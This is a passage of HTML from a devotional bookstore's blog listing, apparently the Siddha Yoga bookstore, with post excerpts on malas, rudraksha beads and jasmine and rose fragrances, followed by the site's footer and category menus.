            <div class="post-meta"><span class="meta-date"><i class="fa fa-calendar"></i>21 May</span></div><div class="post-meta"></div>            <div class="clearfix">
                <a class="btn btn-xs btn-primary pt-right" href="https://www.siddhayogabookstore.org.in/things-used-for-puja-worship-and-prayer/">Read more...</a>
            </div>
        </div>
    </article>
<article class="post post-grid  col-md-6 post-33985 post type-post status-publish format-standard has-post-thumbnail hentry category-rudraksha-malas-bracelets">

            <div class="grid-box">
                                                <div class="post-image single">
                        <div class="post-slideshow porto-carousel owl-carousel">
                                                                <div>
                                        <div class="img-thumbnail">
                                                                                        <img class="owl-lazy img-responsive" width="620" height="270" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/What-is-a-Mala-and-the-Significance-of-108-Beads.png" alt="What is a Mala and the Significance of 108 Beads" />
                                                                                                                                        <span class="zoom" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/What-is-a-Mala-and-the-Significance-of-108-Beads.png" data-title=""><i class="fa fa-search"></i></span>
                                                                                    </div>
                                    </div>
                                                        </div>
                        
                                            </div>
                    
                            <!-- Post meta before content -->
                        <div class="post-content">

                <h4 class="entry-title"><a href="https://www.siddhayogabookstore.org.in/what-is-a-mala-and-the-significance-of-beads/">What is a Mala and the Significance of 108 Beads</a></h4>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-05-26T17:05:23+00:00</span><p class="post-excerpt">In Sanskrit, the word mālā means garland, wreath, a string of beads, a row or line. In spiritual traditions across the world, mālās have been used to enhance focus and concentration during the practice of mantra Japa and meditation. Mantra japa is the practice of repeating a sacred name or word given by the Guru.
In India, mālās are usually made of seeds from holy plants or trees like rudraksha, lotus or tulsi. Mālās are also made from crystal beads [...]</p>                                                            <div class="post-block post-share">
                            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.siddhayogabookstore.org.in/what-is-a-mala-and-the-significance-of-beads/&amp;p&#091;images&#093;&#091;0&#093;=https://www.siddhayogabookstore.org.in/wp-content/uploads/What-is-a-Mala-and-the-Significance-of-108-Beads.png&amp;p&#091;title&#093;=What is a Mala and the Significance of 108 Beads" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=What is a Mala and the Significance of 108 Beads&amp;url=https://www.siddhayogabookstore.org.in/what-is-a-mala-and-the-significance-of-beads/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.siddhayogabookstore.org.in/what-is-a-mala-and-the-significance-of-beads/&amp;title=What is a Mala and the Significance of 108 Beads" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://api.whatsapp.com/send?text=What is a Mala and the Significance of 108 Beads%20https://www.siddhayogabookstore.org.in/what-is-a-mala-and-the-significance-of-beads/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>                        </div>
                                                </div>
            <!-- Post meta after content -->
            <div class="post-meta"><span class="meta-date"><i class="fa fa-calendar"></i>20 May</span></div><div class="post-meta"></div>            <div class="clearfix">
                <a class="btn btn-xs btn-primary pt-right" href="https://www.siddhayogabookstore.org.in/what-is-a-mala-and-the-significance-of-beads/">Read more...</a>
            </div>
        </div>
    </article>
<article class="post post-grid  col-md-6 post-36582 post type-post status-publish format-standard has-post-thumbnail hentry category-fragrances">

            <div class="grid-box">
                                                <div class="post-image single">
                        <div class="post-slideshow porto-carousel owl-carousel">
                                                                <div>
                                        <div class="img-thumbnail">
                                                                                        <img class="owl-lazy img-responsive" width="620" height="270" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Jasmine-and-Rose-Fragrances-Benefits-and-Uses.png" alt="Jasmine and Rose Fragrances Benefits and Uses" />
                                                                                                                                        <span class="zoom" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Jasmine-and-Rose-Fragrances-Benefits-and-Uses.png" data-title=""><i class="fa fa-search"></i></span>
                                                                                    </div>
                                    </div>
                                                        </div>
                        
                                            </div>
                    
                            <!-- Post meta before content -->
                        <div class="post-content">

                <h4 class="entry-title"><a href="https://www.siddhayogabookstore.org.in/jasmine-and-rose-fragrances-abundant-benefits-and-uses/">Jasmine and Rose Fragrances: Abundant Benefits and Uses</a></h4>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-04-08T19:05:42+00:00</span><p class="post-excerpt">The significance of flowers for puja or worship has been extolled in many ancient Indian texts. Puja is a central part of every seeker’s daily practice that integrates a variety of spiritual practices such as japa or mantra repetition and meditation. The ritual of puja begins with cleaning and adorning the altar with flowers, incense and lighting a candle or diya (a traditional Indian lamp). Fresh fragrant flowers are offered to the deity as a symbol of Mother Earth’s [...]</p>                                                            <div class="post-block post-share">
                            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.siddhayogabookstore.org.in/jasmine-and-rose-fragrances-abundant-benefits-and-uses/&amp;p&#091;images&#093;&#091;0&#093;=https://www.siddhayogabookstore.org.in/wp-content/uploads/Jasmine-and-Rose-Fragrances-Benefits-and-Uses.png&amp;p&#091;title&#093;=Jasmine and Rose Fragrances: Abundant Benefits and Uses" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Jasmine and Rose Fragrances: Abundant Benefits and Uses&amp;url=https://www.siddhayogabookstore.org.in/jasmine-and-rose-fragrances-abundant-benefits-and-uses/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.siddhayogabookstore.org.in/jasmine-and-rose-fragrances-abundant-benefits-and-uses/&amp;title=Jasmine and Rose Fragrances: Abundant Benefits and Uses" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://api.whatsapp.com/send?text=Jasmine and Rose Fragrances: Abundant Benefits and Uses%20https://www.siddhayogabookstore.org.in/jasmine-and-rose-fragrances-abundant-benefits-and-uses/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>                        </div>
                                                </div>
            <!-- Post meta after content -->
            <div class="post-meta"><span class="meta-date"><i class="fa fa-calendar"></i>31 Mar</span></div><div class="post-meta"></div>            <div class="clearfix">
                <a class="btn btn-xs btn-primary pt-right" href="https://www.siddhayogabookstore.org.in/jasmine-and-rose-fragrances-abundant-benefits-and-uses/">Read more...</a>
            </div>
        </div>
    </article>
<article class="post post-grid  col-md-6 post-36509 post type-post status-publish format-standard has-post-thumbnail hentry category-rudraksha-malas-bracelets">

            <div class="grid-box">
                                                <div class="post-image single">
                        <div class="post-slideshow porto-carousel owl-carousel">
                                                                <div>
                                        <div class="img-thumbnail">
                                                                                        <img class="owl-lazy img-responsive" width="620" height="270" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Power-of-Rudraksha-All-You-Need-to-Know-About-Rudraksha.png" alt="Power-of-Rudraksha-All-You-Need-to-Know-About-Rudraksha" />
                                                                                                                                        <span class="zoom" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Power-of-Rudraksha-All-You-Need-to-Know-About-Rudraksha.png" data-title=""><i class="fa fa-search"></i></span>
                                                                                    </div>
                                    </div>
                                                        </div>
                        
                                            </div>
                    
                            <!-- Post meta before content -->
                        <div class="post-content">

                <h4 class="entry-title"><a href="https://www.siddhayogabookstore.org.in/power-of-rudraksha/">Power of Rudraksha: All You Need to Know About Rudraksha</a></h4>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-04-19T18:04:31+00:00</span><p class="post-excerpt">The Rudraksha bead has immense significance in spiritual traditions across the world. They are traditionally used as mālā beads to support spiritual practices such as japa and meditation. Rudraksha beads are actually dried seeds of a large evergreen tree (Elaeocarpus Ganitrus) that grows in South East Asia like Nepal and Indonesia. The word Rudraksha is a compound of two Sanskrit words; rudra is another name for Lord Shiva and aksha means ‘eye’.
The story goes that when Lord Shiva was meditating [...]</p>                                                            <div class="post-block post-share">
                            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.siddhayogabookstore.org.in/power-of-rudraksha/&amp;p&#091;images&#093;&#091;0&#093;=https://www.siddhayogabookstore.org.in/wp-content/uploads/Power-of-Rudraksha-All-You-Need-to-Know-About-Rudraksha.png&amp;p&#091;title&#093;=Power of Rudraksha: All You Need to Know About Rudraksha" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Power of Rudraksha: All You Need to Know About Rudraksha&amp;url=https://www.siddhayogabookstore.org.in/power-of-rudraksha/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.siddhayogabookstore.org.in/power-of-rudraksha/&amp;title=Power of Rudraksha: All You Need to Know About Rudraksha" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://api.whatsapp.com/send?text=Power of Rudraksha: All You Need to Know About Rudraksha%20https://www.siddhayogabookstore.org.in/power-of-rudraksha/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>                        </div>
                                                </div>
            <!-- Post meta after content -->
            <div class="post-meta"><span class="meta-date"><i class="fa fa-calendar"></i>17 Mar</span></div><div class="post-meta"></div>            <div class="clearfix">
                <a class="btn btn-xs btn-primary pt-right" href="https://www.siddhayogabookstore.org.in/power-of-rudraksha/">Read more...</a>
            </div>
        </div>
    </article>
<article class="post post-grid  col-md-6 post-32943 post type-post status-publish format-standard has-post-thumbnail hentry category-rudraksha-malas-bracelets">

            <div class="grid-box">
                                                <div class="post-image single">
                        <div class="post-slideshow porto-carousel owl-carousel">
                                                                <div>
                                        <div class="img-thumbnail">
                                                                                        <img class="owl-lazy img-responsive" width="620" height="270" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/choose-use-cleanse-mala-beads.png" alt="How to Choose, Use, and Cleanse the Mala Beads" />
                                                                                                                                        <span class="zoom" data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/choose-use-cleanse-mala-beads.png" data-title=""><i class="fa fa-search"></i></span>
                                                                                    </div>
                                    </div>
                                                        </div>
                        
                                            </div>
                    
                            <!-- Post meta before content -->
                        <div class="post-content">

                <h4 class="entry-title"><a href="https://www.siddhayogabookstore.org.in/choose-use-cleanse-mala-beads/">How to Choose, Use, and Cleanse the Mala Beads</a></h4>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2022-04-19T18:04:59+00:00</span><p class="post-excerpt">In our previous blog post, we spoke extensively about mala beads and the significance of 108 beads. As a spiritual tool, meditation mala beads are popularly used by individuals who are seeking to calm the mind, body, and spirit. However, choosing mala beads from the broad range of available options can be a lot of work. Likewise, beginners may not be aware of how to use mala beads the right way or the importance of cleaning their mala beads. [...]</p>                                                            <div class="post-block post-share">
                            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.siddhayogabookstore.org.in/choose-use-cleanse-mala-beads/&amp;p&#091;images&#093;&#091;0&#093;=https://www.siddhayogabookstore.org.in/wp-content/uploads/choose-use-cleanse-mala-beads.png&amp;p&#091;title&#093;=How to Choose, Use, and Cleanse the Mala Beads" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=How to Choose, Use, and Cleanse the Mala Beads&amp;url=https://www.siddhayogabookstore.org.in/choose-use-cleanse-mala-beads/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.siddhayogabookstore.org.in/choose-use-cleanse-mala-beads/&amp;title=How to Choose, Use, and Cleanse the Mala Beads" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://api.whatsapp.com/send?text=How to Choose, Use, and Cleanse the Mala Beads%20https://www.siddhayogabookstore.org.in/choose-use-cleanse-mala-beads/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>                        </div>
                                                </div>
            <!-- Post meta after content -->
            <div class="post-meta"><span class="meta-date"><i class="fa fa-calendar"></i>17 Jun</span></div><div class="post-meta"></div>            <div class="clearfix">
                <a class="btn btn-xs btn-primary pt-right" href="https://www.siddhayogabookstore.org.in/choose-use-cleanse-mala-beads/">Read more...</a>
            </div>
        </div>
    </article>
    
            </div>
        </div>

    
    
    </div></div></div></div>
                </div>
            </article>

            <div class="">
            
                        </div>

        
    </div>

        

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>


        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
